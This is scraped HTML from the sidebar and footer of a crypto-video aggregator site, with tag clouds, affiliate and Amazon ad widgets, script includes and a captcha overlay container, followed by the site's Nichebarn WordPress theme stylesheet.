<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a>
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/cloudflare-logo.png',
    cloudColor: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/cloudflare-color.png',
    fingerprint: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/fingerprint.png',
    clock: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/clock.png',
    shield: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/js/captcha-loader.js?ver=1.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4
body_size: 13246
content:
/*!
Theme Name: Nichebarn
Version: 1.6.6
Description: Nichebarn is a modern magazine-type theme that is easy to use, lightweight, fast, flexible, and 100% mobile responsive. It supports the WordPress theme customizer so you can enjoy tweaking theme settings in live preview.
Theme URI: https://pmthemes.com/nichebarn/
Author: PMThemes
Author URI: https://pmthemes.com/
Tags: two-columns, theme-options, left-sidebar, right-sidebar, grid-layout, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, footer-widgets, full-width-template, blog, e-commerce, education, entertainment, news, photography, portfolio
Text Domain: nichebarn
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* CSS Reset | http://meyerweb.com/eric/tools/css/reset/ | v2.0
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
/*-- HTML5 display-role reset for older browsers --*/
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
.entry table,
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*-- General Styles --*/
html {
    font-size: 100.01%;
}
body {
    color: #333;
    font-family: Arial, Helvetica, sans-serif;
    line-height: 1;
    font-size: 0.95em;
    border: 0;
    background-color: #e5e5e5;
}
/* Links */
a, a:link, a:visited{
    color: #3c3c3c;
    text-decoration: none;
}
a:hover, a:active {
    text-decoration: underline;
}
/* Form Elements */
input, textarea {
    color: #333;
    font-family: Arial, Helvetica, sans-serif;
    padding: 0.7em;
    background: #fff;
    border: 1px solid #ddd;
    font-size: 1em;
}
input[type=submit] {
    background-color: #1079c9;
    border: none;
    color: #fff;
    padding: 0.5em 1em;
}
input[type=submit]:hover {
    background-color: #4caf50;
    cursor: pointer;
    color: #fff;
}
/* Clearing Floats */
.clearfix:after,
.clearfix:before {
    content: " ";
    display: table;
}
.clearfix {
    *zoom: 1; /* For IE 6/7 only */
}
/* Make Form Elements responsive */
input, textarea, select {
    max-width: 100%;
    font-size: 16px;
    padding: 6px;
}
#sidebar select {
    width: 100%;
}
#wrap, .clearfix:after,
.comment-author img:after,
.main-navigation, .postinfo, .stickynav {
    clear: both;
}
/*-- Patterns --*/
/* Assistive text */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    position: absolute!important;
    height: 1px;
    width: 1px;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    width: auto;
    z-index: 100000;
}
/*-- Banner Structure  --*/
#header-banner .widget a:active,
#header-banner .widget a:hover,
#logo a:hover,
#logo a:hover .site-title,
.site-header .home-link {
    text-decoration: none;
}
#content-wrap,
#footer-wrap,
#header-wrap {
    background: #fff;
}
#header-banner .widgettitle,
.search-form .search-submit {
    display: none;
}
#topnav-menu,
#topnav-menu li,
.site-header {
    position: relative;
}
#wrap,
#wrapper,
#content,
#sidebar,
#sidebar .widget,
.gallery-item {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
#wrapper {
    max-width: 1340px;
    width: 91%;
    margin: auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}
#wrap {
    padding: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
#content {
    float: left;
    width: 68.67%;
    padding: 2em 2em 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
#sidebar {
    margin-left: 68.67%;
    width: 31.33%;
    padding: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #f3f3f3; /* FF3.6+ */ /* Chrome,Safari4+ */ /* Chrome10+,Safari5.1+ */ /* Opera 11.10+ */ /* IE10+ */
    background: -webkit-gradient(linear, left top, right top, from(#e6e6e6),to(#f3f3f3));
    background: linear-gradient(to right, #e6e6e6 0%,#f3f3f3 100%); /* W3C */
}
.sideleft {
    width: 49%;
    float: left;
}
.sideright {
    width: 49%;
    float: right;
}
.sideleft .widget ul li,
.sideright .widget ul li {
    margin-bottom: 3px;
    padding-left: 0;
}
#content-full {
    padding: 2em 2em 0;
}
/*-- Header  --*/
#header-wrap {
    min-height: 4.4em;
}
#header {
    padding: 1em;
    background: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
#header:before,
#header:after {
    display: none;
}
.site-header .site-title:hover {
    text-decoration: underline;
}
.site-header .home-link {
    color: #141412;
    display: block;
    margin: 0 auto;
    min-height: 230px;
    padding: 0 20px;
    width: 100%;
}
/* Custom Header Image */
#custom-header {
    margin: 0;
}
#custom-header img {
    max-width: 1340px;
    vertical-align: top;
    width: 100%;
    height: auto;
}
/*-- Logo  --*/
#logo {
    max-width: 37.5%;
    margin: 0;
}
#logo .site-logo {
    max-width: 100%;
    border: 0;
}
#logo .site-title {
    float: left;
    font-size: 2.5em;
    font-weight: 700;
    color: #3c3c3c;
    font-family: Georgia, Arial, Tahoma, sans-serif;
    text-shadow: 1px 1px 0 #000;
}
#logo a:hover .site-title {
    color: #333
}
#logo .site-description {
    float: left;
    margin: 0;
    line-height: 1em;
    font-size: 1em;
    color: #444;
}
/*-- Header Banner --*/
#header-banner {
    max-width: 61.5%;
    background: 0 0;
}
#header-banner .widget {
    float: left;
    max-width: 100%;
    margin: 0;
    padding: 0;
    background: 0 0;
}
#header-banner .widget img {
    float:  right;
    max-height: 110px;
}
#header-banner .widget a:link,
#header-banner .widget a:visited {
    max-width: 100%;
}
#header-banner .widget .textwidget {
    line-height: 0;
}
#header-banner .widget .textwidget p {
    margin: 0;
}
/*-- Top Navbar --*/
#topnavbar {
    background: #777;
    min-height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
#topnavbar p {
    color: #f9f9f9;
    font-size: 11px;
    font-weight: 700;
    padding: 0 1em;
}
.topnavbarleft {
    -ms-flex-line-pack: center;
    align-content: center;
}
.topnavbarright {
    -ms-flex-line-pack: center;
    align-content: center;
}
#topnavbar #header-social-icons .social-icons-menu li a {
    padding: 0.5em 0.8em 0.4em;
}
#topnavbar #header-social-icons .social-icons-menu li a:before {
    font-size: 14px;
    color: #f9f9f9;
}
/*-- Top Navigation Menu --*/
#topnav-icon,
.menu-toggle,
.stickynav {
    display: none;
}

.topinner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

#topheader, #topnav {
    background: #373c43;
    position: relative;
}
#topnav-menu {
    float: left;
    list-style-type: none;
    margin-left: 0.75em;
}
#topnav-menu li {
    float: left;
}
#topnav-menu a {
    display: block;
    padding: 0.75em;
    text-decoration: none;
    font-size: 0.95em;
}
#topnav-menu a:link, #topnav-menu a:visited {
    color: #f9f9f9;
    text-decoration: none;
}
#topnav-menu a:hover, #topnav-menu li a:hover {
    color: #fff;
    text-decoration: none;
    background: #121212;
}
#topnav-menu li.current-menu-item a,
#topnav-menu li.current_page_item a {
    background: #4a525d;
}
#topnav-menu .children,
#topnav-menu .sub-menu {
    background-color: #303030;
    border: 2px solid rgba(255, 255, 255, .5);
    border-top: none;
    padding: 0;
    position: absolute;
    z-index: 99999;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
}
#topnav-menu .sub-menu li {
    border-right: none;
}
#topnav-menu .sub-menu li:first-child {
    border-left: none;
}
#topnav-menu .children ul,
#topnav-menu .sub-menu ul {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
    left: 100%;
    top: 0;
}
#topnav-menu ul ul a,
ul#topnav-menu ul a {
    color: #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    margin: 0;
    width: 200px;
}
#topnav-menu li.current-menu-item a,
#topnav-menu li.current_page_item a {
    background: none;
}
#topnav-menu ul ul a:focus,
#topnav-menu ul ul a:hover,
ul#topnav-menu ul a:focus,
ul#topnav-menu ul a:hover {
    background-color: #121212;
}
#topnav-menu .focus>ul,
#topnav-menu ul li:hover>ul,
ul#topnav-menu .focus>ul,
ul#topnav-menu li:hover>ul {
    clip: inherit;
    overflow: inherit;
    height: inherit;
    width: inherit;
}

/*-- Main Navigation Menu on Header--*/
#header #navi-wrap {
    color: #3c3c3c;
    background: transparent;
    border-top: none;
    border-bottom: none;
}
#header #navi-wrap .nav-menu li a {
    color: #3c3c3c;
}
#header #navi-wrap .nav-menu li a:focus,
#header #navi-wrap .nav-menu li a:hover,
#header #navi-wrap .nav-menu li:focus>a,
#header #navi-wrap .nav-menu li:hover>a {
    color: #f9f9f9;
}
#header #navi-wrap .nav-menu ul ul a,
#header #navi-wrap ul.nav-menu ul a {
    color: #fff;
}
#header #navi-wrap .nav-menu li:first-child {
    border-left: none;
}
#header #navi-wrap .nav-menu li:last-child {
    border-right: none;
}
#header .site-header .search-form:before{
    color: #333;
}
#header #navi-wrap .menu-toggle,
#header #navi-wrap .menu-toggle:active,
#header #navi-wrap .menu-toggle:focus,
#header #navi-wrap .menu-toggle:hover {
    color: #333;
}
/*-- Main Navigation Menu --*/
.main-navigation,
.navbar {
    margin: 0 auto;
    width: 100%;
}
#navi-wrap {
    border-top: 3px solid #c9c9c9;
    border-bottom: 3px solid #c9c9c9;
    background: #3c3c3c;
}
.main-navigation {
    min-height: 35px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
}
div.nav-menu>ul,
ul.nav-menu {
    margin: 0;
    padding: 0 40px 0 0;
}
.nav-menu li {
    position: relative;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    float: left;
}
.nav-menu li:first-child {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.nav-menu li:last-child {
    border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.nav-menu li a {
    color: #fff;
    display: block;
    font-size: 1.15em;
    padding: 0.75em;
    text-decoration: none;
    font-family: "Trebuchet MS", Helvetica, sans-serif;
    -webkit-transition: all .1s ease-out;
    transition: all .1s ease-out;
}
.nav-menu li a:focus,
.nav-menu li a:hover,
.nav-menu li:focus>a,
.nav-menu li:hover>a {
    background-color: #121212;
    color: #fff;
}
.nav-menu .children,
.nav-menu .sub-menu {
    background-color: #303030;
    border: 2px solid rgba(255, 255, 255, 0.5);
    border-top: none;
    padding: 0;
    position: absolute;
    z-index: 99999;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
}
.nav-menu .sub-menu li {
    border-right: none;
}
.nav-menu .sub-menu li:first-child {
    border-left: none;
}
.nav-menu .children ul,
.nav-menu .sub-menu ul {
    border-left: 1px solid rgba(255, 255, 255, .2);
    left: 100%;
    top: 0;
}
.nav-menu ul ul a,
ul.nav-menu ul a {
    color: #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    margin: 0;
    width: 200px;
}
.nav-menu ul ul a:focus,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
ul.nav-menu ul a:hover {
    background-color: #121212;
}
.nav-menu .focus>ul,
.nav-menu ul li:hover>ul,
ul.nav-menu .focus>ul,
ul.nav-menu li:hover>ul {
    clip: inherit;
    overflow: inherit;
    height: inherit;
    width: inherit;
}
.nav-menu .current-menu-ancestor>a,
.nav-menu .current-menu-item>a,
